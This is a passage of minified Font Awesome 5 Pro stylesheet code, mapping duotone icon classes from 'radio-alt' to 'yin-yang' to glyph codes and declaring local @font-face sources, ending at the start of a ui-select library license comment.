tent:"􏣗"}.fad.fa-radio-alt:after{content:"􏣘"}.fad.fa-rainbow:after{content:"􏝛"}.fad.fa-raindrops:after{content:"􏝜"}.fad.fa-ram:after{content:"􏜊"}.fad.fa-ramp-loading:after{content:"􏓔"}.fad.fa-random:after{content:"􏁴"}.fad.fa-raygun:after{content:"􎀥"}.fad.fa-receipt:after{content:"􏕃"}.fad.fa-record-vinyl:after{content:"􏣙"}.fad.fa-rectangle-landscape:after{content:"􏋺"}.fad.fa-rectangle-portrait:after{content:"􏋻"}.fad.fa-rectangle-wide:after{content:"􏋼"}.fad.fa-recycle:after{content:"􏆸"}.fad.fa-redo:after{content:"􏀞"}.fad.fa-redo-alt:after{content:"􏋹"}.fad.fa-refrigerator:after{content:"􎀦"}.fad.fa-registered:after{content:"􏉝"}.fad.fa-remove-format:after{content:"􏡽"}.fad.fa-repeat:after{content:"􏍣"}.fad.fa-repeat-1:after{content:"􏍥"}.fad.fa-repeat-1-alt:after{content:"􏍦"}.fad.fa-repeat-alt:after{content:"􏍤"}.fad.fa-reply:after{content:"􏏥"}.fad.fa-reply-all:after{content:"􏄢"}.fad.fa-republican:after{content:"􏝞"}.fad.fa-restroom:after{content:"􏞽"}.fad.fa-retweet:after{content:"􏁹"}.fad.fa-retweet-alt:after{content:"􏍡"}.fad.fa-ribbon:after{content:"􏓖"}.fad.fa-ring:after{content:"􏜋"}.fad.fa-rings-wedding:after{content:"􏠛"}.fad.fa-road:after{content:"􏀘"}.fad.fa-robot:after{content:"􏕄"}.fad.fa-rocket:after{content:"􏄵"}.fad.fa-rocket-launch:after{content:"􎀧"}.fad.fa-route:after{content:"􏓗"}.fad.fa-route-highway:after{content:"􏘚"}.fad.fa-route-interstate:after{content:"􏘛"}.fad.fa-router:after{content:"􏣚"}.fad.fa-rss:after{content:"􏂞"}.fad.fa-rss-square:after{content:"􏅃"}.fad.fa-ruble-sign:after{content:"􏅘"}.fad.fa-ruler:after{content:"􏕅"}.fad.fa-ruler-combined:after{content:"􏕆"}.fad.fa-ruler-horizontal:after{content:"􏕇"}.fad.fa-ruler-triangle:after{content:"􏘜"}.fad.fa-ruler-vertical:after{content:"􏕈"}.fad.fa-running:after{content:"􏜌"}.fad.fa-rupee-sign:after{content:"􏅖"}.fad.fa-rv:after{content:"􏞾"}.fad.fa-sack:after{content:"􏠜"}.fad.fa-sack-dollar:after{content:"􏠝"}.fad.fa-sad-cry:after{content:"􏖳"}.fad.fa-sad-tear:after{content:"􏖴"}.fad.fa-salad:after{content:"􏠞"}.fad.fa-sandwich:after{content:"􏠟"}.fad.fa-satellite:after{content:"􏞿"}.fad.fa-satellite-dish:after{content:"􏟀"}.fad.fa-sausage:after{content:"􏠠"}.fad.fa-save:after{content:"􏃇"}.fad.fa-sax-hot:after{content:"􏣛"}.fad.fa-saxophone:after{content:"􏣜"}.fad.fa-scalpel:after{content:"􏘝"}.fad.fa-scalpel-path:after{content:"􏘞"}.fad.fa-scanner:after{content:"􏒈"}.fad.fa-scanner-image:after{content:"􏣳"}.fad.fa-scanner-keyboard:after{content:"􏒉"}.fad.fa-scanner-touchscreen:after{content:"􏒊"}.fad.fa-scarecrow:after{content:"􏜍"}.fad.fa-scarf:after{content:"􏟁"}.fad.fa-school:after{content:"􏕉"}.fad.fa-screwdriver:after{content:"􏕊"}.fad.fa-scroll:after{content:"􏜎"}.fad.fa-scroll-old:after{content:"􏜏"}.fad.fa-scrubber:after{content:"􏋸"}.fad.fa-scythe:after{content:"􏜐"}.fad.fa-sd-card:after{content:"􏟂"}.fad.fa-search:after{content:"􏀂"}.fad.fa-search-dollar:after{content:"􏚈"}.fad.fa-search-location:after{content:"􏚉"}.fad.fa-search-minus:after{content:"􏀐"}.fad.fa-search-plus:after{content:"􏀎"}.fad.fa-seedling:after{content:"􏓘"}.fad.fa-send-back:after{content:"􏡾"}.fad.fa-send-backward:after{content:"􏡿"}.fad.fa-sensor:after{content:"􎀨"}.fad.fa-sensor-alert:after{content:"􎀩"}.fad.fa-sensor-fire:after{content:"􎀪"}.fad.fa-sensor-on:after{content:"􎀫"}.fad.fa-sensor-smoke:after{content:"􎀬"}.fad.fa-server:after{content:"􏈳"}.fad.fa-shapes:after{content:"􏘟"}.fad.fa-share:after{content:"􏁤"}.fad.fa-share-all:after{content:"􏍧"}.fad.fa-share-alt:after{content:"􏇠"}.fad.fa-share-alt-square:after{content:"􏇡"}.fad.fa-share-square:after{content:"􏅍"}.fad.fa-sheep:after{content:"􏜑"}.fad.fa-shekel-sign:after{content:"􏈋"}.fad.fa-shield:after{content:"􏄲"}.fad.fa-shield-alt:after{content:"􏏭"}.fad.fa-shield-check:after{content:"􏋷"}.fad.fa-shield-cross:after{content:"􏜒"}.fad.fa-shield-virus:after{content:"􎁬"}.fad.fa-ship:after{content:"􏈚"}.fad.fa-shipping-fast:after{content:"􏒋"}.fad.fa-shipping-timed:after{content:"􏒌"}.fad.fa-shish-kebab:after{content:"􏠡"}.fad.fa-shoe-prints:after{content:"􏕋"}.fad.fa-shopping-bag:after{content:"􏊐"}.fad.fa-shopping-basket:after{content:"􏊑"}.fad.fa-shopping-cart:after{content:"􏁺"}.fad.fa-shovel:after{content:"􏜓"}.fad.fa-shovel-snow:after{content:"􏟃"}.fad.fa-shower:after{content:"􏋌"}.fad.fa-shredder:after{content:"􏚊"}.fad.fa-shuttle-van:after{content:"􏖶"}.fad.fa-shuttlecock:after{content:"􏑛"}.fad.fa-sickle:after{content:"􏠢"}.fad.fa-sigma:after{content:"􏚋"}.fad.fa-sign:after{content:"􏓙"}.fad.fa-sign-in:after{content:"􏂐"}.fad.fa-sign-in-alt:after{content:"􏋶"}.fad.fa-sign-language:after{content:"􏊧"}.fad.fa-sign-out:after{content:"􏂋"}.fad.fa-sign-out-alt:after{content:"􏋵"}.fad.fa-signal:after{content:"􏀒"}.fad.fa-signal-1:after{content:"􏚌"}.fad.fa-signal-2:after{content:"􏚍"}.fad.fa-signal-3:after{content:"􏚎"}.fad.fa-signal-4:after{content:"􏚏"}.fad.fa-signal-alt:after{content:"􏚐"}.fad.fa-signal-alt-1:after{content:"􏚑"}.fad.fa-signal-alt-2:after{content:"􏚒"}.fad.fa-signal-alt-3:after{content:"􏚓"}.fad.fa-signal-alt-slash:after{content:"􏚔"}.fad.fa-signal-slash:after{content:"􏚕"}.fad.fa-signal-stream:after{content:"􏣝"}.fad.fa-signature:after{content:"􏖷"}.fad.fa-sim-card:after{content:"􏟄"}.fad.fa-sink:after{content:"􎁭"}.fad.fa-siren:after{content:"􎀭"}.fad.fa-siren-on:after{content:"􎀮"}.fad.fa-sitemap:after{content:"􏃨"}.fad.fa-skating:after{content:"􏟅"}.fad.fa-skeleton:after{content:"􏘠"}.fad.fa-ski-jump:after{content:"􏟇"}.fad.fa-ski-lift:after{content:"􏟈"}.fad.fa-skiing:after{content:"􏟉"}.fad.fa-skiing-nordic:after{content:"􏟊"}.fad.fa-skull:after{content:"􏕌"}.fad.fa-skull-cow:after{content:"􏣞"}.fad.fa-skull-crossbones:after{content:"􏜔"}.fad.fa-slash:after{content:"􏜕"}.fad.fa-sledding:after{content:"􏟋"}.fad.fa-sleigh:after{content:"􏟌"}.fad.fa-sliders-h:after{content:"􏇞"}.fad.fa-sliders-h-square:after{content:"􏏰"}.fad.fa-sliders-v:after{content:"􏏱"}.fad.fa-sliders-v-square:after{content:"􏏲"}.fad.fa-smile:after{content:"􏄘"}.fad.fa-smile-beam:after{content:"􏖸"}.fad.fa-smile-plus:after{content:"􏖹"}.fad.fa-smile-wink:after{content:"􏓚"}.fad.fa-smog:after{content:"􏝟"}.fad.fa-smoke:after{content:"􏝠"}.fad.fa-smoking:after{content:"􏒍"}.fad.fa-smoking-ban:after{content:"􏕍"}.fad.fa-sms:after{content:"􏟍"}.fad.fa-snake:after{content:"􏜖"}.fad.fa-snooze:after{content:"􏢀"}.fad.fa-snow-blowing:after{content:"􏝡"}.fad.fa-snowboarding:after{content:"􏟎"}.fad.fa-snowflake:after{content:"􏋜"}.fad.fa-snowflakes:after{content:"􏟏"}.fad.fa-snowman:after{content:"􏟐"}.fad.fa-snowmobile:after{content:"􏟑"}.fad.fa-snowplow:after{content:"􏟒"}.fad.fa-soap:after{content:"􎁮"}.fad.fa-socks:after{content:"􏚖"}.fad.fa-solar-panel:after{content:"􏖺"}.fad.fa-solar-system:after{content:"􎀯"}.fad.fa-sort:after{content:"􏃜"}.fad.fa-sort-alpha-down:after{content:"􏅝"}.fad.fa-sort-alpha-down-alt:after{content:"􏢁"}.fad.fa-sort-alpha-up:after{content:"􏅞"}.fad.fa-sort-alpha-up-alt:after{content:"􏢂"}.fad.fa-sort-alt:after{content:"􏢃"}.fad.fa-sort-amount-down:after{content:"􏅠"}.fad.fa-sort-amount-down-alt:after{content:"􏢄"}.fad.fa-sort-amount-up:after{content:"􏅡"}.fad.fa-sort-amount-up-alt:after{content:"􏢅"}.fad.fa-sort-circle:after{content:"􎀰"}.fad.fa-sort-circle-down:after{content:"􎀱"}.fad.fa-sort-circle-up:after{content:"􎀲"}.fad.fa-sort-down:after{content:"􏃝"}.fad.fa-sort-numeric-down:after{content:"􏅢"}.fad.fa-sort-numeric-down-alt:after{content:"􏢆"}.fad.fa-sort-numeric-up:after{content:"􏅣"}.fad.fa-sort-numeric-up-alt:after{content:"􏢇"}.fad.fa-sort-shapes-down:after{content:"􏢈"}.fad.fa-sort-shapes-down-alt:after{content:"􏢉"}.fad.fa-sort-shapes-up:after{content:"􏢊"}.fad.fa-sort-shapes-up-alt:after{content:"􏢋"}.fad.fa-sort-size-down:after{content:"􏢌"}.fad.fa-sort-size-down-alt:after{content:"􏢍"}.fad.fa-sort-size-up:after{content:"􏢎"}.fad.fa-sort-size-up-alt:after{content:"􏢏"}.fad.fa-sort-up:after{content:"􏃞"}.fad.fa-soup:after{content:"􏠣"}.fad.fa-spa:after{content:"􏖻"}.fad.fa-space-shuttle:after{content:"􏆗"}.fad.fa-space-station-moon:after{content:"􎀳"}.fad.fa-space-station-moon-alt:after{content:"􎀴"}.fad.fa-spade:after{content:"􏋴"}.fad.fa-sparkles:after{content:"􏢐"}.fad.fa-speaker:after{content:"􏣟"}.fad.fa-speakers:after{content:"􏣠"}.fad.fa-spell-check:after{content:"􏢑"}.fad.fa-spider:after{content:"􏜗"}.fad.fa-spider-black-widow:after{content:"􏜘"}.fad.fa-spider-web:after{content:"􏜙"}.fad.fa-spinner:after{content:"􏄐"}.fad.fa-spinner-third:after{content:"􏏴"}.fad.fa-splotch:after{content:"􏖼"}.fad.fa-spray-can:after{content:"􏖽"}.fad.fa-sprinkler:after{content:"􎀵"}.fad.fa-square:after{content:"􏃈"}.fad.fa-square-full:after{content:"􏑜"}.fad.fa-square-root:after{content:"􏚗"}.fad.fa-square-root-alt:after{content:"􏚘"}.fad.fa-squirrel:after{content:"􏜚"}.fad.fa-staff:after{content:"􏜛"}.fad.fa-stamp:after{content:"􏖿"}.fad.fa-star:after{content:"􏀅"}.fad.fa-star-and-crescent:after{content:"􏚙"}.fad.fa-star-christmas:after{content:"􏟔"}.fad.fa-star-exclamation:after{content:"􏋳"}.fad.fa-star-half:after{content:"􏂉"}.fad.fa-star-half-alt:after{content:"􏗀"}.fad.fa-star-of-david:after{content:"􏚚"}.fad.fa-star-of-life:after{content:"􏘡"}.fad.fa-star-shooting:after{content:"􎀶"}.fad.fa-starfighter:after{content:"􎀷"}.fad.fa-starfighter-alt:after{content:"􎀸"}.fad.fa-stars:after{content:"􏝢"}.fad.fa-starship:after{content:"􎀹"}.fad.fa-starship-freighter:after{content:"􎀺"}.fad.fa-steak:after{content:"􏠤"}.fad.fa-steering-wheel:after{content:"􏘢"}.fad.fa-step-backward:after{content:"􏁈"}.fad.fa-step-forward:after{content:"􏁑"}.fad.fa-stethoscope:after{content:"􏃱"}.fad.fa-sticky-note:after{content:"􏉉"}.fad.fa-stocking:after{content:"􏟕"}.fad.fa-stomach:after{content:"􏘣"}.fad.fa-stop:after{content:"􏁍"}.fad.fa-stop-circle:after{content:"􏊍"}.fad.fa-stopwatch:after{content:"􏋲"}.fad.fa-stopwatch-20:after{content:"􎁯"}.fad.fa-store:after{content:"􏕎"}.fad.fa-store-alt:after{content:"􏕏"}.fad.fa-store-alt-slash:after{content:"􎁰"}.fad.fa-store-slash:after{content:"􎁱"}.fad.fa-stream:after{content:"􏕐"}.fad.fa-street-view:after{content:"􏈝"}.fad.fa-stretcher:after{content:"􏠥"}.fad.fa-strikethrough:after{content:"􏃌"}.fad.fa-stroopwafel:after{content:"􏕑"}.fad.fa-subscript:after{content:"􏄬"}.fad.fa-subway:after{content:"􏈹"}.fad.fa-suitcase:after{content:"􏃲"}.fad.fa-suitcase-rolling:after{content:"􏗁"}.fad.fa-sun:after{content:"􏆅"}.fad.fa-sun-cloud:after{content:"􏝣"}.fad.fa-sun-dust:after{content:"􏝤"}.fad.fa-sun-haze:after{content:"􏝥"}.fad.fa-sunglasses:after{content:"􏢒"}.fad.fa-sunrise:after{content:"􏝦"}.fad.fa-sunset:after{content:"􏝧"}.fad.fa-superscript:after{content:"􏄫"}.fad.fa-surprise:after{content:"􏗂"}.fad.fa-swatchbook:after{content:"􏗃"}.fad.fa-swimmer:after{content:"􏗄"}.fad.fa-swimming-pool:after{content:"􏗅"}.fad.fa-sword:after{content:"􏜜"}.fad.fa-sword-laser:after{content:"􎀻"}.fad.fa-sword-laser-alt:after{content:"􎀼"}.fad.fa-swords:after{content:"􏜝"}.fad.fa-swords-laser:after{content:"􎀽"}.fad.fa-synagogue:after{content:"􏚛"}.fad.fa-sync:after{content:"􏀡"}.fad.fa-sync-alt:after{content:"􏋱"}.fad.fa-syringe:after{content:"􏒎"}.fad.fa-table:after{content:"􏃎"}.fad.fa-table-tennis:after{content:"􏑝"}.fad.fa-tablet:after{content:"􏄊"}.fad.fa-tablet-alt:after{content:"􏏺"}.fad.fa-tablet-android:after{content:"􏏻"}.fad.fa-tablet-android-alt:after{content:"􏏼"}.fad.fa-tablet-rugged:after{content:"􏒏"}.fad.fa-tablets:after{content:"􏒐"}.fad.fa-tachometer:after{content:"􏃤"}.fad.fa-tachometer-alt:after{content:"􏏽"}.fad.fa-tachometer-alt-average:after{content:"􏘤"}.fad.fa-tachometer-alt-fast:after{content:"􏘥"}.fad.fa-tachometer-alt-fastest:after{content:"􏘦"}.fad.fa-tachometer-alt-slow:after{content:"􏘧"}.fad.fa-tachometer-alt-slowest:after{content:"􏘨"}.fad.fa-tachometer-average:after{content:"􏘩"}.fad.fa-tachometer-fast:after{content:"􏘪"}.fad.fa-tachometer-fastest:after{content:"􏘫"}.fad.fa-tachometer-slow:after{content:"􏘬"}.fad.fa-tachometer-slowest:after{content:"􏘭"}.fad.fa-taco:after{content:"􏠦"}.fad.fa-tag:after{content:"􏀫"}.fad.fa-tags:after{content:"􏀬"}.fad.fa-tally:after{content:"􏚜"}.fad.fa-tanakh:after{content:"􏠧"}.fad.fa-tape:after{content:"􏓛"}.fad.fa-tasks:after{content:"􏂮"}.fad.fa-tasks-alt:after{content:"􏠨"}.fad.fa-taxi:after{content:"􏆺"}.fad.fa-teeth:after{content:"􏘮"}.fad.fa-teeth-open:after{content:"􏘯"}.fad.fa-telescope:after{content:"􎀾"}.fad.fa-temperature-down:after{content:"􎀿"}.fad.fa-temperature-frigid:after{content:"􏝨"}.fad.fa-temperature-high:after{content:"􏝩"}.fad.fa-temperature-hot:after{content:"􏝪"}.fad.fa-temperature-low:after{content:"􏝫"}.fad.fa-temperature-up:after{content:"􎁀"}.fad.fa-tenge:after{content:"􏟗"}.fad.fa-tennis-ball:after{content:"􏑞"}.fad.fa-terminal:after{content:"􏄠"}.fad.fa-text:after{content:"􏢓"}.fad.fa-text-height:after{content:"􏀴"}.fad.fa-text-size:after{content:"􏢔"}.fad.fa-text-width:after{content:"􏀵"}.fad.fa-th:after{content:"􏀊"}.fad.fa-th-large:after{content:"􏀉"}.fad.fa-th-list:after{content:"􏀋"}.fad.fa-theater-masks:after{content:"􏘰"}.fad.fa-thermometer:after{content:"􏒑"}.fad.fa-thermometer-empty:after{content:"􏋋"}.fad.fa-thermometer-full:after{content:"􏋇"}.fad.fa-thermometer-half:after{content:"􏋉"}.fad.fa-thermometer-quarter:after{content:"􏋊"}.fad.fa-thermometer-three-quarters:after{content:"􏋈"}.fad.fa-theta:after{content:"􏚞"}.fad.fa-thumbs-down:after{content:"􏅥"}.fad.fa-thumbs-up:after{content:"􏅤"}.fad.fa-thumbtack:after{content:"􏂍"}.fad.fa-thunderstorm:after{content:"􏝬"}.fad.fa-thunderstorm-moon:after{content:"􏝭"}.fad.fa-thunderstorm-sun:after{content:"􏝮"}.fad.fa-ticket:after{content:"􏅅"}.fad.fa-ticket-alt:after{content:"􏏿"}.fad.fa-tilde:after{content:"􏚟"}.fad.fa-times:after{content:"􏀍"}.fad.fa-times-circle:after{content:"􏁗"}.fad.fa-times-hexagon:after{content:"􏋮"}.fad.fa-times-octagon:after{content:"􏋰"}.fad.fa-times-square:after{content:"􏋓"}.fad.fa-tint:after{content:"􏁃"}.fad.fa-tint-slash:after{content:"􏗇"}.fad.fa-tire:after{content:"􏘱"}.fad.fa-tire-flat:after{content:"􏘲"}.fad.fa-tire-pressure-warning:after{content:"􏘳"}.fad.fa-tire-rugged:after{content:"􏘴"}.fad.fa-tired:after{content:"􏗈"}.fad.fa-toggle-off:after{content:"􏈄"}.fad.fa-toggle-on:after{content:"􏈅"}.fad.fa-toilet:after{content:"􏟘"}.fad.fa-toilet-paper:after{content:"􏜞"}.fad.fa-toilet-paper-alt:after{content:"􏜟"}.fad.fa-toilet-paper-slash:after{content:"􎁲"}.fad.fa-tombstone:after{content:"􏜠"}.fad.fa-tombstone-alt:after{content:"􏜡"}.fad.fa-toolbox:after{content:"􏕒"}.fad.fa-tools:after{content:"􏟙"}.fad.fa-tooth:after{content:"􏗉"}.fad.fa-toothbrush:after{content:"􏘵"}.fad.fa-torah:after{content:"􏚠"}.fad.fa-torii-gate:after{content:"􏚡"}.fad.fa-tornado:after{content:"􏝯"}.fad.fa-tractor:after{content:"􏜢"}.fad.fa-trademark:after{content:"􏉜"}.fad.fa-traffic-cone:after{content:"􏘶"}.fad.fa-traffic-light:after{content:"􏘷"}.fad.fa-traffic-light-go:after{content:"􏘸"}.fad.fa-traffic-light-slow:after{content:"􏘹"}.fad.fa-traffic-light-stop:after{content:"􏘺"}.fad.fa-trailer:after{content:"􎁁"}.fad.fa-train:after{content:"􏈸"}.fad.fa-tram:after{content:"􏟚"}.fad.fa-transgender:after{content:"􏈤"}.fad.fa-transgender-alt:after{content:"􏈥"}.fad.fa-transporter:after{content:"􎁂"}.fad.fa-transporter-1:after{content:"􎁃"}.fad.fa-transporter-2:after{content:"􎁄"}.fad.fa-transporter-3:after{content:"􎁅"}.fad.fa-transporter-empty:after{content:"􎁆"}.fad.fa-trash:after{content:"􏇸"}.fad.fa-trash-alt:after{content:"􏋭"}.fad.fa-trash-restore:after{content:"􏠩"}.fad.fa-trash-restore-alt:after{content:"􏠪"}.fad.fa-trash-undo:after{content:"􏢕"}.fad.fa-trash-undo-alt:after{content:"􏢖"}.fad.fa-treasure-chest:after{content:"􏜣"}.fad.fa-tree:after{content:"􏆻"}.fad.fa-tree-alt:after{content:"􏐀"}.fad.fa-tree-christmas:after{content:"􏟛"}.fad.fa-tree-decorated:after{content:"􏟜"}.fad.fa-tree-large:after{content:"􏟝"}.fad.fa-tree-palm:after{content:"􏠫"}.fad.fa-trees:after{content:"􏜤"}.fad.fa-triangle:after{content:"􏋬"}.fad.fa-triangle-music:after{content:"􏣢"}.fad.fa-trophy:after{content:"􏂑"}.fad.fa-trophy-alt:after{content:"􏋫"}.fad.fa-truck:after{content:"􏃑"}.fad.fa-truck-container:after{content:"􏓜"}.fad.fa-truck-couch:after{content:"􏓝"}.fad.fa-truck-loading:after{content:"􏓞"}.fad.fa-truck-monster:after{content:"􏘻"}.fad.fa-truck-moving:after{content:"􏓟"}.fad.fa-truck-pickup:after{content:"􏘼"}.fad.fa-truck-plow:after{content:"􏟞"}.fad.fa-truck-ramp:after{content:"􏓠"}.fad.fa-trumpet:after{content:"􏣣"}.fad.fa-tshirt:after{content:"􏕓"}.fad.fa-tty:after{content:"􏇤"}.fad.fa-turkey:after{content:"􏜥"}.fad.fa-turntable:after{content:"􏣤"}.fad.fa-turtle:after{content:"􏜦"}.fad.fa-tv:after{content:"􏉬"}.fad.fa-tv-alt:after{content:"􏣥"}.fad.fa-tv-music:after{content:"􏣦"}.fad.fa-tv-retro:after{content:"􏐁"}.fad.fa-typewriter:after{content:"􏣧"}.fad.fa-ufo:after{content:"􎁇"}.fad.fa-ufo-beam:after{content:"􎁈"}.fad.fa-umbrella:after{content:"􏃩"}.fad.fa-umbrella-beach:after{content:"􏗊"}.fad.fa-underline:after{content:"􏃍"}.fad.fa-undo:after{content:"􏃢"}.fad.fa-undo-alt:after{content:"􏋪"}.fad.fa-unicorn:after{content:"􏜧"}.fad.fa-union:after{content:"􏚢"}.fad.fa-universal-access:after{content:"􏊚"}.fad.fa-university:after{content:"􏆜"}.fad.fa-unlink:after{content:"􏄧"}.fad.fa-unlock:after{content:"􏂜"}.fad.fa-unlock-alt:after{content:"􏄾"}.fad.fa-upload:after{content:"􏂓"}.fad.fa-usb-drive:after{content:"􏣩"}.fad.fa-usd-circle:after{content:"􏋨"}.fad.fa-usd-square:after{content:"􏋩"}.fad.fa-user:after{content:"􏀇"}.fad.fa-user-alien:after{content:"􎁊"}.fad.fa-user-alt:after{content:"􏐆"}.fad.fa-user-alt-slash:after{content:"􏓺"}.fad.fa-user-astronaut:after{content:"􏓻"}.fad.fa-user-chart:after{content:"􏚣"}.fad.fa-user-check:after{content:"􏓼"}.fad.fa-user-circle:after{content:"􏊽"}.fad.fa-user-clock:after{content:"􏓽"}.fad.fa-user-cog:after{content:"􏓾"}.fad.fa-user-cowboy:after{content:"􏣪"}.fad.fa-user-crown:after{content:"􏚤"}.fad.fa-user-edit:after{content:"􏓿"}.fad.fa-user-friends:after{content:"􏔀"}.fad.fa-user-graduate:after{content:"􏔁"}.fad.fa-user-hard-hat:after{content:"􏠬"}.fad.fa-user-headset:after{content:"􏠭"}.fad.fa-user-injured:after{content:"􏜨"}.fad.fa-user-lock:after{content:"􏔂"}.fad.fa-user-md:after{content:"􏃰"}.fad.fa-user-md-chat:after{content:"􏠮"}.fad.fa-user-minus:after{content:"􏔃"}.fad.fa-user-music:after{content:"􏣫"}.fad.fa-user-ninja:after{content:"􏔄"}.fad.fa-user-nurse:after{content:"􏠯"}.fad.fa-user-plus:after{content:"􏈴"}.fad.fa-user-robot:after{content:"􎁋"}.fad.fa-user-secret:after{content:"􏈛"}.fad.fa-user-shield:after{content:"􏔅"}.fad.fa-user-slash:after{content:"􏔆"}.fad.fa-user-tag:after{content:"􏔇"}.fad.fa-user-tie:after{content:"􏔈"}.fad.fa-user-times:after{content:"􏈵"}.fad.fa-user-unlock:after{content:"􎁘"}.fad.fa-user-visor:after{content:"􎁌"}.fad.fa-users:after{content:"􏃀"}.fad.fa-users-class:after{content:"􏘽"}.fad.fa-users-cog:after{content:"􏔉"}.fad.fa-users-crown:after{content:"􏚥"}.fad.fa-users-medical:after{content:"􏠰"}.fad.fa-users-slash:after{content:"􎁳"}.fad.fa-utensil-fork:after{content:"􏋣"}.fad.fa-utensil-knife:after{content:"􏋤"}.fad.fa-utensil-spoon:after{content:"􏋥"}.fad.fa-utensils:after{content:"􏋧"}.fad.fa-utensils-alt:after{content:"􏋦"}.fad.fa-vacuum:after{content:"􎁍"}.fad.fa-vacuum-robot:after{content:"􎁎"}.fad.fa-value-absolute:after{content:"􏚦"}.fad.fa-vector-square:after{content:"􏗋"}.fad.fa-venus:after{content:"􏈡"}.fad.fa-venus-double:after{content:"􏈦"}.fad.fa-venus-mars:after{content:"􏈨"}.fad.fa-vest:after{content:"􎂅"}.fad.fa-vest-patches:after{content:"􎂆"}.fad.fa-vhs:after{content:"􏣬"}.fad.fa-vial:after{content:"􏒒"}.fad.fa-vials:after{content:"􏒓"}.fad.fa-video:after{content:"􏀽"}.fad.fa-video-plus:after{content:"􏓡"}.fad.fa-video-slash:after{content:"􏓢"}.fad.fa-vihara:after{content:"􏚧"}.fad.fa-violin:after{content:"􏣭"}.fad.fa-virus:after{content:"􎁴"}.fad.fa-virus-slash:after{content:"􎁵"}.fad.fa-viruses:after{content:"􎁶"}.fad.fa-voicemail:after{content:"􏢗"}.fad.fa-volcano:after{content:"􏝰"}.fad.fa-volleyball-ball:after{content:"􏑟"}.fad.fa-volume:after{content:"􏚨"}.fad.fa-volume-down:after{content:"􏀧"}.fad.fa-volume-mute:after{content:"􏚩"}.fad.fa-volume-off:after{content:"􏀦"}.fad.fa-volume-slash:after{content:"􏋢"}.fad.fa-volume-up:after{content:"􏀨"}.fad.fa-vote-nay:after{content:"􏝱"}.fad.fa-vote-yea:after{content:"􏝲"}.fad.fa-vr-cardboard:after{content:"􏜩"}.fad.fa-wagon-covered:after{content:"􏣮"}.fad.fa-walker:after{content:"􏠱"}.fad.fa-walkie-talkie:after{content:"􏣯"}.fad.fa-walking:after{content:"􏕔"}.fad.fa-wallet:after{content:"􏕕"}.fad.fa-wand:after{content:"􏜪"}.fad.fa-wand-magic:after{content:"􏜫"}.fad.fa-warehouse:after{content:"􏒔"}.fad.fa-warehouse-alt:after{content:"􏒕"}.fad.fa-washer:after{content:"􏢘"}.fad.fa-watch:after{content:"􏋡"}.fad.fa-watch-calculator:after{content:"􏣰"}.fad.fa-watch-fitness:after{content:"􏘾"}.fad.fa-water:after{content:"􏝳"}.fad.fa-water-lower:after{content:"􏝴"}.fad.fa-water-rise:after{content:"􏝵"}.fad.fa-wave-sine:after{content:"􏢙"}.fad.fa-wave-square:after{content:"􏠾"}.fad.fa-wave-triangle:after{content:"􏢚"}.fad.fa-waveform:after{content:"􏣱"}.fad.fa-waveform-path:after{content:"􏣲"}.fad.fa-webcam:after{content:"􏠲"}.fad.fa-webcam-slash:after{content:"􏠳"}.fad.fa-weight:after{content:"􏒖"}.fad.fa-weight-hanging:after{content:"􏗍"}.fad.fa-whale:after{content:"􏜬"}.fad.fa-wheat:after{content:"􏜭"}.fad.fa-wheelchair:after{content:"􏆓"}.fad.fa-whistle:after{content:"􏑠"}.fad.fa-wifi:after{content:"􏇫"}.fad.fa-wifi-1:after{content:"􏚪"}.fad.fa-wifi-2:after{content:"􏚫"}.fad.fa-wifi-slash:after{content:"􏚬"}.fad.fa-wind:after{content:"􏜮"}.fad.fa-wind-turbine:after{content:"􏢛"}.fad.fa-wind-warning:after{content:"􏝶"}.fad.fa-window:after{content:"􏐎"}.fad.fa-window-alt:after{content:"􏐏"}.fad.fa-window-close:after{content:"􏐐"}.fad.fa-window-frame:after{content:"􎁏"}.fad.fa-window-frame-open:after{content:"􎁐"}.fad.fa-window-maximize:after{content:"􏋐"}.fad.fa-window-minimize:after{content:"􏋑"}.fad.fa-window-restore:after{content:"􏋒"}.fad.fa-windsock:after{content:"􏝷"}.fad.fa-wine-bottle:after{content:"􏜯"}.fad.fa-wine-glass:after{content:"􏓣"}.fad.fa-wine-glass-alt:after{content:"􏗎"}.fad.fa-won-sign:after{content:"􏅙"}.fad.fa-wreath:after{content:"􏟢"}.fad.fa-wrench:after{content:"􏂭"}.fad.fa-x-ray:after{content:"􏒗"}.fad.fa-yen-sign:after{content:"􏅗"}.fad.fa-yin-yang:after{content:"􏚭"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:"Font Awesome 5 Pro";font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Pro";font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}/*!
 * ui-select
 * http://github.com/angular-ui/ui-select
 * Version: 0.19.5 - 2016-10-24T23:13:59.551Z
 * License: MIT
